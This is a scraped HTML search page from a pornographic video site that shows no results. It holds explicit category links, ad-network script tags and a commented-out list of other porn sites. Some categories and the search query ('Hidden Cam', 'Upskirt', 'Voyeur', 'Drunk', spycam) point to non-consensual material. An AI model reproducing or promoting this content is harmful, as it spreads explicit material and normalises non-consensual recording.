

--- FILE ---
content_type: text/html
request_url: https://videoporn.name/en/search/TWFzc2FnZSBzcHljYW0gamFwb25lc2U/
body_size: 6118
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Video Porn - 1 Free Porn Videos #1 -  - 0 </title>
        <meta name="description" content="1 - 0 - Bubble Butt Porn Tube, Gay Black Porn Video, Porn Videos For Her, Tall Women Sex Videos" />
        <link rel="alternate" hreflang="en" href="/en/search/MQ/popular/1/" />
 
        <link rel="canonical" href="https://videoporn.name/en/search/MQ/popular/1/" />
                <meta name="Robots" content="index,follow" />
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <link href="/css/styles.css" type="text/css" rel="stylesheet">

        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/ML3yt2xCP5SI5aUd.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/JijIQ93.js" data-spots="93387" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
 --> 

        <div class="header">

            <div class="content">
                
                <div class="menu-toggle"><i class="la la-bars"></i></div>
                
                <div class="logo">
                    <a href="https://videoporn.name" target="_self">Video<span>Porn</span>.name</a>
                </div>
                
                <div class="search-toggle"><i class="la la-search"></i></div>
                
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" name="search">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>

            </div>
            
        </div>
        
        <div class="main-navigation">
            
            <div class="content">
                
                <div class="main-inner">
                
                    <ul>
                        <li><!-- <a href="https://livesexhookers.com/"> --><i class="la la-home"></i> <!-- LiveSexHookers --></a></li>
                        <li><!-- <a href="https://pornsites.love/"> --><i class="la la-tags"></i> <!-- PornSites --></a></li>
                    </ul>
                    
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper">
            
            <div class="content">
                    
                 <h1>1 Free Xxx Movies</h1>
                
                <ul class="sort-buttons">
                    
                    <li class="sort-val"><span><i class="la la-filter"></i> Filtered by:</span></li>
                    <li><a href="/en/search/MQ/latest/1/" target="_self">Newest</a></li>
                    <li><a href="/en/search/MQ/popular/1/" target="_self">Top rated</a></li>
                    
                </ul>
    
                <ul class="thumbs-wrapper">
    
                </ul>
    
                <ul class="pages-navigation">

                </ul>
                
                <ul class="brs-300">
    
                    <li class="b-300">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </li>
    
                    <li class="b-300 b-300-2">
                        <script async src="//go.showmeyouradsnow.com/0pXg1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93383?p=1&s1=%subid1%&kw="></iframe>

                    </li> 
    
                    <li class="b-300 b-300-3">
                        <script async src="//go.showmeyouradsnow.com/S4tk5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93384?p=1&s1=%subid1%&kw="></iframe>

                    </li> 
    
                    <li class="b-300 b-300-4">
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </li> 
    
                    <li class="b-300 b-300-5">
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </li> 
    
                </ul>
                
                <h2>Hot Searches</h2>
                
                <ul class="searches-links">
                    
 
                    
                </ul>
                    
                <h2>Popular Categories</h2>
                    
                <div class="list">
                    
                    <ul>
                    
                          <li><a href="/en/category/169/69/popular/1/" target="_self"><i class="la la-tag"></i> <span>69</span> <span class="total">1036 videos</span></a></li>
                     

                          <li><a href="/en/category/1/Amateur/popular/1/" target="_self"><i class="la la-tag"></i> <span>Amateur</span> <span class="total">12451 videos</span></a></li>
                     

                          <li><a href="/en/category/2/Anal/popular/1/" target="_self"><i class="la la-tag"></i> <span>Anal</span> <span class="total">6644 videos</span></a></li>
                     

                          <li><a href="/en/category/3/Arab/popular/1/" target="_self"><i class="la la-tag"></i> <span>Arab</span> <span class="total">1826 videos</span></a></li>
                     

                          <li><a href="/en/category/4/Asian/popular/1/" target="_self"><i class="la la-tag"></i> <span>Asian</span> <span class="total">6093 videos</span></a></li>
                     

                          <li><a href="/en/category/5/Ass/popular/1/" target="_self"><i class="la la-tag"></i> <span>Ass</span> <span class="total">3901 videos</span></a></li>
                     

                          <li><a href="/en/category/8/BBW/popular/1/" target="_self"><i class="la la-tag"></i> <span>BBW</span> <span class="total">2951 videos</span></a></li>
                     

                          <li><a href="/en/category/9/BDSM/popular/1/" target="_self"><i class="la la-tag"></i> <span>BDSM</span> <span class="total">3880 videos</span></a></li>
                     

                          <li><a href="/en/category/7/Babe/popular/1/" target="_self"><i class="la la-tag"></i> <span>Babe</span> <span class="total">7610 videos</span></a></li>
                     

                          <li><a href="/en/category/130/Ball Busting/popular/1/" target="_self"><i class="la la-tag"></i> <span>Ball Busting</span> <span class="total">85 videos</span></a></li>
                     

                          <li><a href="/en/category/10/Beach/popular/1/" target="_self"><i class="la la-tag"></i> <span>Beach</span> <span class="total">1159 videos</span></a></li>
                     

                          <li><a href="/en/category/11/Big Ass/popular/1/" target="_self"><i class="la la-tag"></i> <span>Big Ass</span> <span class="total">4309 videos</span></a></li>
                     

                          <li><a href="/en/category/12/Big Cock/popular/1/" target="_self"><i class="la la-tag"></i> <span>Big Cock</span> <span class="total">3860 videos</span></a></li>
                     

                          <li><a href="/en/category/13/Big Tits/popular/1/" target="_self"><i class="la la-tag"></i> <span>Big Tits</span> <span class="total">7729 videos</span></a></li>
                     

                          <li><a href="/en/category/158/Bikini/popular/1/" target="_self"><i class="la la-tag"></i> <span>Bikini</span> <span class="total">1073 videos</span></a></li>
                     

                          <li><a href="/en/category/14/Bisexual/popular/1/" target="_self"><i class="la la-tag"></i> <span>Bisexual</span> <span class="total">1069 videos</span></a></li>
                     

                          <li><a href="/en/category/15/Black/popular/1/" target="_self"><i class="la la-tag"></i> <span>Black</span> <span class="total">3546 videos</span></a></li>
                     

                          <li><a href="/en/category/16/Blonde/popular/1/" target="_self"><i class="la la-tag"></i> <span>Blonde</span> <span class="total">5597 videos</span></a></li>
                     

                          <li><a href="/en/category/18/Blowjob/popular/1/" target="_self"><i class="la la-tag"></i> <span>Blowjob</span> <span class="total">15600 videos</span></a></li>
                     

                          <li><a href="/en/category/172/Brazilian/popular/1/" target="_self"><i class="la la-tag"></i> <span>Brazilian</span> <span class="total">1041 videos</span></a></li>
                     

                          <li><a href="/en/category/106/Bride/popular/1/" target="_self"><i class="la la-tag"></i> <span>Bride</span> <span class="total">767 videos</span></a></li>
                     

                          <li><a href="/en/category/187/British/popular/1/" target="_self"><i class="la la-tag"></i> <span>British</span> <span class="total">1103 videos</span></a></li>
                     

                          <li><a href="/en/category/17/Brunette/popular/1/" target="_self"><i class="la la-tag"></i> <span>Brunette</span> <span class="total">5969 videos</span></a></li>
                     

                          <li><a href="/en/category/20/Bukkake/popular/1/" target="_self"><i class="la la-tag"></i> <span>Bukkake</span> <span class="total">1105 videos</span></a></li>
                     

                          <li><a href="/en/category/244/Busty/popular/1/" target="_self"><i class="la la-tag"></i> <span>Busty</span> <span class="total">2765 videos</span></a></li>
                     

                          <li><a href="/en/category/25/CFNM/popular/1/" target="_self"><i class="la la-tag"></i> <span>CFNM</span> <span class="total">1056 videos</span></a></li>
                     

                          <li><a href="/en/category/21/Cameltoe/popular/1/" target="_self"><i class="la la-tag"></i> <span>Cameltoe</span> <span class="total">958 videos</span></a></li>
                     

                          <li><a href="/en/category/22/Cartoon/popular/1/" target="_self"><i class="la la-tag"></i> <span>Cartoon</span> <span class="total">1022 videos</span></a></li>
                     

                          <li><a href="/en/category/23/Casting/popular/1/" target="_self"><i class="la la-tag"></i> <span>Casting</span> <span class="total">1132 videos</span></a></li>
                     

                          <li><a href="/en/category/24/Celebrity/popular/1/" target="_self"><i class="la la-tag"></i> <span>Celebrity</span> <span class="total">1037 videos</span></a></li>
                     

                          <li><a href="/en/category/147/Cheerleader/popular/1/" target="_self"><i class="la la-tag"></i> <span>Cheerleader</span> <span class="total">914 videos</span></a></li>
                     

                          <li><a href="/en/category/26/Close Up/popular/1/" target="_self"><i class="la la-tag"></i> <span>Close Up</span> <span class="total">1648 videos</span></a></li>
                     

                          <li><a href="/en/category/27/College/popular/1/" target="_self"><i class="la la-tag"></i> <span>College</span> <span class="total">2105 videos</span></a></li>
                     

                          <li><a href="/en/category/28/Compilation/popular/1/" target="_self"><i class="la la-tag"></i> <span>Compilation</span> <span class="total">1432 videos</span></a></li>
                     

                          <li><a href="/en/category/249/Couple/popular/1/" target="_self"><i class="la la-tag"></i> <span>Couple</span> <span class="total">1118 videos</span></a></li>
                     

                          <li><a href="/en/category/29/Creampie/popular/1/" target="_self"><i class="la la-tag"></i> <span>Creampie</span> <span class="total">1876 videos</span></a></li>
                     

                          <li><a href="/en/category/31/Cuckold/popular/1/" target="_self"><i class="la la-tag"></i> <span>Cuckold</span> <span class="total">1308 videos</span></a></li>
                     

                          <li><a href="/en/category/199/Cum In Mouth/popular/1/" target="_self"><i class="la la-tag"></i> <span>Cum In Mouth</span> <span class="total">1110 videos</span></a></li>
                     

                          <li><a href="/en/category/32/Cumshot/popular/1/" target="_self"><i class="la la-tag"></i> <span>Cumshot</span> <span class="total">6547 videos</span></a></li>
                     

                          <li><a href="/en/category/161/Czech/popular/1/" target="_self"><i class="la la-tag"></i> <span>Czech</span> <span class="total">1269 videos</span></a></li>
                     

                          <li><a href="/en/category/33/Deep throat/popular/1/" target="_self"><i class="la la-tag"></i> <span>Deep throat</span> <span class="total">2804 videos</span></a></li>
                     

                          <li><a href="/en/category/34/Dildo/popular/1/" target="_self"><i class="la la-tag"></i> <span>Dildo</span> <span class="total">2729 videos</span></a></li>
                     

                          <li><a href="/en/category/152/Doctor/popular/1/" target="_self"><i class="la la-tag"></i> <span>Doctor</span> <span class="total">1051 videos</span></a></li>
                     

                          <li><a href="/en/category/246/Doggystyle/popular/1/" target="_self"><i class="la la-tag"></i> <span>Doggystyle</span> <span class="total">2866 videos</span></a></li>
                     

                          <li><a href="/en/category/155/Dorm/popular/1/" target="_self"><i class="la la-tag"></i> <span>Dorm</span> <span class="total">939 videos</span></a></li>
                     

                          <li><a href="/en/category/35/Double Penetration/popular/1/" target="_self"><i class="la la-tag"></i> <span>Double Penetration</span> <span class="total">1075 videos</span></a></li>
                     

                          <li><a href="/en/category/36/Drunk/popular/1/" target="_self"><i class="la la-tag"></i> <span>Drunk</span> <span class="total">938 videos</span></a></li>
                     

                          <li><a href="/en/category/37/Emo/popular/1/" target="_self"><i class="la la-tag"></i> <span>Emo</span> <span class="total">1021 videos</span></a></li>
                     

                          <li><a href="/en/category/38/Erotic/popular/1/" target="_self"><i class="la la-tag"></i> <span>Erotic</span> <span class="total">1145 videos</span></a></li>
                     

                          <li><a href="/en/category/39/Face Sitting/popular/1/" target="_self"><i class="la la-tag"></i> <span>Face Sitting</span> <span class="total">839 videos</span></a></li>
                     

                          <li><a href="/en/category/101/Family/popular/1/" target="_self"><i class="la la-tag"></i> <span>Family</span> <span class="total">2420 videos</span></a></li>
                     

                          <li><a href="/en/category/203/Feet/popular/1/" target="_self"><i class="la la-tag"></i> <span>Feet</span> <span class="total">1064 videos</span></a></li>
                     

                          <li><a href="/en/category/43/Femdom/popular/1/" target="_self"><i class="la la-tag"></i> <span>Femdom</span> <span class="total">1882 videos</span></a></li>
                     

                          <li><a href="/en/category/258/Fetish/popular/1/" target="_self"><i class="la la-tag"></i> <span>Fetish</span> <span class="total">4174 videos</span></a></li>
                     

                          <li><a href="/en/category/40/First Time/popular/1/" target="_self"><i class="la la-tag"></i> <span>First Time</span> <span class="total">1616 videos</span></a></li>
                     

                          <li><a href="/en/category/41/Fisting/popular/1/" target="_self"><i class="la la-tag"></i> <span>Fisting</span> <span class="total">1066 videos</span></a></li>
                     

                          <li><a href="/en/category/42/Footjob/popular/1/" target="_self"><i class="la la-tag"></i> <span>Footjob</span> <span class="total">1045 videos</span></a></li>
                     

                          <li><a href="/en/category/44/Gangbang/popular/1/" target="_self"><i class="la la-tag"></i> <span>Gangbang</span> <span class="total">2801 videos</span></a></li>
                     

                          <li><a href="/en/category/47/Glasses/popular/1/" target="_self"><i class="la la-tag"></i> <span>Glasses</span> <span class="total">1076 videos</span></a></li>
                     

                          <li><a href="/en/category/48/Gloryhole/popular/1/" target="_self"><i class="la la-tag"></i> <span>Gloryhole</span> <span class="total">1035 videos</span></a></li>
                     

                          <li><a href="/en/category/49/Granny/popular/1/" target="_self"><i class="la la-tag"></i> <span>Granny</span> <span class="total">1276 videos</span></a></li>
                     

                          <li><a href="/en/category/50/Hairy/popular/1/" target="_self"><i class="la la-tag"></i> <span>Hairy</span> <span class="total">2088 videos</span></a></li>
                     

                          <li><a href="/en/category/51/Handjob/popular/1/" target="_self"><i class="la la-tag"></i> <span>Handjob</span> <span class="total">3722 videos</span></a></li>
                     

                          <li><a href="/en/category/53/Hentai/popular/1/" target="_self"><i class="la la-tag"></i> <span>Hentai</span> <span class="total">1031 videos</span></a></li>
                     

                          <li><a href="/en/category/201/Hidden Cam/popular/1/" target="_self"><i class="la la-tag"></i> <span>Hidden Cam</span> <span class="total">1055 videos</span></a></li>
                     

                          <li><a href="/en/category/54/High Heels/popular/1/" target="_self"><i class="la la-tag"></i> <span>High Heels</span> <span class="total">1242 videos</span></a></li>
                     

                          <li><a href="/en/category/55/Homemade/popular/1/" target="_self"><i class="la la-tag"></i> <span>Homemade</span> <span class="total">2276 videos</span></a></li>
                     

                          <li><a href="/en/category/56/Indian/popular/1/" target="_self"><i class="la la-tag"></i> <span>Indian</span> <span class="total">2410 videos</span></a></li>
                     

                          <li><a href="/en/category/57/Interracial/popular/1/" target="_self"><i class="la la-tag"></i> <span>Interracial</span> <span class="total">3012 videos</span></a></li>
                     

                          <li><a href="/en/category/58/Japanese/popular/1/" target="_self"><i class="la la-tag"></i> <span>Japanese</span> <span class="total">2942 videos</span></a></li>
                     

                          <li><a href="/en/category/59/Latex/popular/1/" target="_self"><i class="la la-tag"></i> <span>Latex</span> <span class="total">1035 videos</span></a></li>
                     

                          <li><a href="/en/category/60/Latina/popular/1/" target="_self"><i class="la la-tag"></i> <span>Latina</span> <span class="total">2513 videos</span></a></li>
                     

                          <li><a href="/en/category/61/Lesbian/popular/1/" target="_self"><i class="la la-tag"></i> <span>Lesbian</span> <span class="total">3969 videos</span></a></li>
                     

                          <li><a href="/en/category/228/Lingerie/popular/1/" target="_self"><i class="la la-tag"></i> <span>Lingerie</span> <span class="total">2166 videos</span></a></li>
                     

                          <li><a href="/en/category/67/MILF/popular/1/" target="_self"><i class="la la-tag"></i> <span>MILF</span> <span class="total">7143 videos</span></a></li>
                     

                          <li><a href="/en/category/63/Machine Fucking/popular/1/" target="_self"><i class="la la-tag"></i> <span>Machine Fucking</span> <span class="total">586 videos</span></a></li>
                     

                          <li><a href="/en/category/62/Massage/popular/1/" target="_self"><i class="la la-tag"></i> <span>Massage</span> <span class="total">1443 videos</span></a></li>
                     

                          <li><a href="/en/category/64/Masturbating/popular/1/" target="_self"><i class="la la-tag"></i> <span>Masturbating</span> <span class="total">1252 videos</span></a></li>
                     

                          <li><a href="/en/category/65/Mature/popular/1/" target="_self"><i class="la la-tag"></i> <span>Mature</span> <span class="total">6010 videos</span></a></li>
                     

                          <li><a href="/en/category/135/Mexican/popular/1/" target="_self"><i class="la la-tag"></i> <span>Mexican</span> <span class="total">1048 videos</span></a></li>
                     

                          <li><a href="/en/category/66/Midget/popular/1/" target="_self"><i class="la la-tag"></i> <span>Midget</span> <span class="total">446 videos</span></a></li>
                     

                          <li><a href="/en/category/137953345/Mom/popular/1/" target="_self"><i class="la la-tag"></i> <span>Mom</span> <span class="total">1947 videos</span></a></li>
                     

                          <li><a href="/en/category/69/Nipples/popular/1/" target="_self"><i class="la la-tag"></i> <span>Nipples</span> <span class="total">1099 videos</span></a></li>
                     

                          <li><a href="/en/category/181/Nudist/popular/1/" target="_self"><i class="la la-tag"></i> <span>Nudist</span> <span class="total">1058 videos</span></a></li>
                     

                          <li><a href="/en/category/162/Nylon/popular/1/" target="_self"><i class="la la-tag"></i> <span>Nylon</span> <span class="total">1037 videos</span></a></li>
                     

                          <li><a href="/en/category/70/Office/popular/1/" target="_self"><i class="la la-tag"></i> <span>Office</span> <span class="total">1266 videos</span></a></li>
                     

                          <li><a href="/en/category/72/Old Young/popular/1/" target="_self"><i class="la la-tag"></i> <span>Old Young</span> <span class="total">1080 videos</span></a></li>
                     

                          <li><a href="/en/category/223/Orgasm/popular/1/" target="_self"><i class="la la-tag"></i> <span>Orgasm</span> <span class="total">1572 videos</span></a></li>
                     

                          <li><a href="/en/category/222/Orgy/popular/1/" target="_self"><i class="la la-tag"></i> <span>Orgy</span> <span class="total">1133 videos</span></a></li>
                     

                          <li><a href="/en/category/73/Outdoor/popular/1/" target="_self"><i class="la la-tag"></i> <span>Outdoor</span> <span class="total">2261 videos</span></a></li>
                     

                          <li><a href="/en/category/78/POV/popular/1/" target="_self"><i class="la la-tag"></i> <span>POV</span> <span class="total">3449 videos</span></a></li>
                     

                          <li><a href="/en/category/74/Panties/popular/1/" target="_self"><i class="la la-tag"></i> <span>Panties</span> <span class="total">1279 videos</span></a></li>
                     

                          <li><a href="/en/category/75/Pantyhose/popular/1/" target="_self"><i class="la la-tag"></i> <span>Pantyhose</span> <span class="total">3267 videos</span></a></li>
                     

                          <li><a href="/en/category/230/Party/popular/1/" target="_self"><i class="la la-tag"></i> <span>Party</span> <span class="total">1367 videos</span></a></li>
                     

                          <li><a href="/en/category/76/Pissing/popular/1/" target="_self"><i class="la la-tag"></i> <span>Pissing</span> <span class="total">1242 videos</span></a></li>
                     

                          <li><a href="/en/category/77/Pornstars/popular/1/" target="_self"><i class="la la-tag"></i> <span>Pornstars</span> <span class="total">2139 videos</span></a></li>
                     

                          <li><a href="/en/category/79/Pregnant/popular/1/" target="_self"><i class="la la-tag"></i> <span>Pregnant</span> <span class="total">1054 videos</span></a></li>
                     

                          <li><a href="/en/category/80/Public/popular/1/" target="_self"><i class="la la-tag"></i> <span>Public</span> <span class="total">2505 videos</span></a></li>
                     

                          <li><a href="/en/category/255/Pussy/popular/1/" target="_self"><i class="la la-tag"></i> <span>Pussy</span> <span class="total">5235 videos</span></a></li>
                     

                          <li><a href="/en/category/234/Reality/popular/1/" target="_self"><i class="la la-tag"></i> <span>Reality</span> <span class="total">3930 videos</span></a></li>
                     

                          <li><a href="/en/category/81/Retro/popular/1/" target="_self"><i class="la la-tag"></i> <span>Retro</span> <span class="total">1238 videos</span></a></li>
                     

                          <li><a href="/en/category/160/Rimjob/popular/1/" target="_self"><i class="la la-tag"></i> <span>Rimjob</span> <span class="total">1021 videos</span></a></li>
                     

                          <li><a href="/en/category/82/Rough/popular/1/" target="_self"><i class="la la-tag"></i> <span>Rough</span> <span class="total">1594 videos</span></a></li>
                     

                          <li><a href="/en/category/83/Russian/popular/1/" target="_self"><i class="la la-tag"></i> <span>Russian</span> <span class="total">1231 videos</span></a></li>
                     

                          <li><a href="/en/category/145/Secretary/popular/1/" target="_self"><i class="la la-tag"></i> <span>Secretary</span> <span class="total">1266 videos</span></a></li>
                     

                          <li><a href="/en/category/235/Shaved/popular/1/" target="_self"><i class="la la-tag"></i> <span>Shaved</span> <span class="total">1870 videos</span></a></li>
                     

                          <li><a href="/en/category/182/Shower/popular/1/" target="_self"><i class="la la-tag"></i> <span>Shower</span> <span class="total">1091 videos</span></a></li>
                     

                          <li><a href="/en/category/85/Small Tits/popular/1/" target="_self"><i class="la la-tag"></i> <span>Small Tits</span> <span class="total">2090 videos</span></a></li>
                     

                          <li><a href="/en/category/87/Softcore/popular/1/" target="_self"><i class="la la-tag"></i> <span>Softcore</span> <span class="total">1246 videos</span></a></li>
                     

                          <li><a href="/en/category/88/Solo/popular/1/" target="_self"><i class="la la-tag"></i> <span>Solo</span> <span class="total">1274 videos</span></a></li>
                     

                          <li><a href="/en/category/89/Spanked/popular/1/" target="_self"><i class="la la-tag"></i> <span>Spanked</span> <span class="total">1081 videos</span></a></li>
                     

                          <li><a href="/en/category/90/Squirt/popular/1/" target="_self"><i class="la la-tag"></i> <span>Squirt</span> <span class="total">1243 videos</span></a></li>
                     

                          <li><a href="/en/category/91/Stockings/popular/1/" target="_self"><i class="la la-tag"></i> <span>Stockings</span> <span class="total">2115 videos</span></a></li>
                     

                          <li><a href="/en/category/92/Strap-on/popular/1/" target="_self"><i class="la la-tag"></i> <span>Strap-on</span> <span class="total">1051 videos</span></a></li>
                     

                          <li><a href="/en/category/93/Swingers/popular/1/" target="_self"><i class="la la-tag"></i> <span>Swingers</span> <span class="total">1046 videos</span></a></li>
                     

                          <li><a href="/en/category/202/Tattoo/popular/1/" target="_self"><i class="la la-tag"></i> <span>Tattoo</span> <span class="total">2158 videos</span></a></li>
                     

                          <li><a href="/en/category/175/Teacher/popular/1/" target="_self"><i class="la la-tag"></i> <span>Teacher</span> <span class="total">1081 videos</span></a></li>
                     

                          <li><a href="/en/category/94/Teen/popular/1/" target="_self"><i class="la la-tag"></i> <span>Teen</span> <span class="total">14663 videos</span></a></li>
                     

                          <li><a href="/en/category/10813444/Thai/popular/1/" target="_self"><i class="la la-tag"></i> <span>Thai</span> <span class="total">1032 videos</span></a></li>
                     

                          <li><a href="/en/category/95/Threesome/popular/1/" target="_self"><i class="la la-tag"></i> <span>Threesome</span> <span class="total">3636 videos</span></a></li>
                     

                          <li><a href="/en/category/247/Titty Fuck/popular/1/" target="_self"><i class="la la-tag"></i> <span>Titty Fuck</span> <span class="total">506 videos</span></a></li>
                     

                          <li><a href="/en/category/102/Upskirt/popular/1/" target="_self"><i class="la la-tag"></i> <span>Upskirt</span> <span class="total">1110 videos</span></a></li>
                     

                          <li><a href="/en/category/260/VR/popular/1/" target="_self"><i class="la la-tag"></i> <span>VR</span> <span class="total">1007 videos</span></a></li>
                     

                          <li><a href="/en/category/98/Voyeur/popular/1/" target="_self"><i class="la la-tag"></i> <span>Voyeur</span> <span class="total">2855 videos</span></a></li>
                     

                          <li><a href="/en/category/99/Webcam/popular/1/" target="_self"><i class="la la-tag"></i> <span>Webcam</span> <span class="total">1159 videos</span></a></li>
                     

                          <li><a href="/en/category/220/Wife/popular/1/" target="_self"><i class="la la-tag"></i> <span>Wife</span> <span class="total">2263 videos</span></a></li>
                     
          
                    </ul>
                    
                </div>
                
                <h2>Similar Sites</h2>
    
                <div class="list list-network">
    
                    <ul>
<!--<!-- <li><a href="http://pornoxxx.icu/" data-ct="1801828218"><i class="la la-caret-right"></i> <span>porno xxx</span></a></li><li><a href="https://4kfreepornvideos.com/" data-ct="44759619"><i class="la la-caret-right"></i> <span>4kfreepornvideos.com</span></a></li><li><a href="https://sexxxx.icu/" data-ct="263534520"><i class="la la-caret-right"></i> <span>sex xxx</span></a></li><li><a href="https://4kxxxporn.com/" data-ct="288100777"><i class="la la-caret-right"></i> <span>4kxxxporn.com</span></a></li><li><a href="http://brazers.pro/" data-ct="302338424"><i class="la la-caret-right"></i> <span>brazers.pro</span></a></li><li><a href="https://freexxxvideos.icu/" data-ct="307481470"><i class="la la-caret-right"></i> <span>free xxx videos</span></a></li><li><a href="http://porndig.su/" data-ct="352145768"><i class="la la-caret-right"></i> <span>porndig.su</span></a></li><li><a href="http://ixxx.su/" data-ct="364166901"><i class="la la-caret-right"></i> <span>ixxx.su</span></a></li><li><a href="http://xhamsterdesi.pro/" data-ct="560143546"><i class="la la-caret-right"></i> <span>xhamsterdesi.pro</span></a></li><li><a href="http://homexxxcollection.com/" data-ct="584182640"><i class="la la-caret-right"></i> <span>homexxxcollection.com</span></a></li><li><a href="https://hamsterporn.name/" data-ct="615584623"><i class="la la-caret-right"></i> <span>hamsterporn</span></a></li><li><a href="http://hd-porn.mobi/" data-ct="685215190"><i class="la la-caret-right"></i> <span>hd-porn.mobi</span></a></li><li><a href="https://hqporn.name/" data-ct="703383202"><i class="la la-caret-right"></i> <span>hqporn.name</span></a></li><li><a href="https://freepornmovie.org/" data-ct="765649188"><i class="la la-caret-right"></i> <span>free porn movie</span></a></li><li><a href="https://pornsex2022.com/" data-ct="767194541"><i class="la la-caret-right"></i> <span>pornsex2022.com</span></a></li><li><a href="https://moviesxxx.org/" data-ct="802089784"><i class="la la-caret-right"></i> <span>movies xxx</span></a></li><li><a href="https://pornxnxx.name/" data-ct="828171349"><i class="la la-caret-right"></i> <span>pornxnxx.name</span></a></li><li><a href="http://hotsextube.org/" data-ct="882395686"><i class="la la-caret-right"></i> <span>hotsextube.org</span></a></li><li><a href="http://4kporn.pro/" data-ct="972704471"><i class="la la-caret-right"></i> <span>4kporn.pro</span></a></li><li><a href="http://freesexmovie.org/" data-ct="1008061653"><i class="la la-caret-right"></i> <span>FreeSexMovie</span></a></li><li><a href="https://xnxxporn.name/" data-ct="1047055922"><i class="la la-caret-right"></i> <span>xnxxporn.name</span></a></li><li><a href="http://xvidoes.pro/" data-ct="1073578273"><i class="la la-caret-right"></i> <span>xvidoes.pro</span></a></li><li><a href="https://freepornmovies.name/" data-ct="1098281581"><i class="la la-caret-right"></i> <span>freepornmovies.name</span></a></li><li><a href="http://video-xnxx.com/" data-ct="1107318848"><i class="la la-caret-right"></i> <span>video-xnxx.com</span></a></li><li><a href="https://tubeporn.name/" data-ct="1196533804"><i class="la la-caret-right"></i> <span>tubeporn</span></a></li><li><a href="https://pornhup.name/" data-ct="1296323530"><i class="la la-caret-right"></i> <span>pornhup</span></a></li><li><a href="https://lupoporn.net/" data-ct="1349193248"><i class="la la-caret-right"></i> <span>lupoporn.net</span></a></li><li><a href="http://goldporn.org/" data-ct="1385719461"><i class="la la-caret-right"></i> <span>GoldPorn</span></a></li><li><a href="https://pornmovie.name/" data-ct="1392089534"><i class="la la-caret-right"></i> <span>pornmovie</span></a></li><li><a href="http://wwwporn.pro/" data-ct="1503123963"><i class="la la-caret-right"></i> <span>wwwporn.pro</span></a></li><li><a href="https://porntubes.name/" data-ct="1517440848"><i class="la la-caret-right"></i> <span>porntubes</span></a></li><li><a href="https://sexporn.name/" data-ct="1575716072"><i class="la la-caret-right"></i> 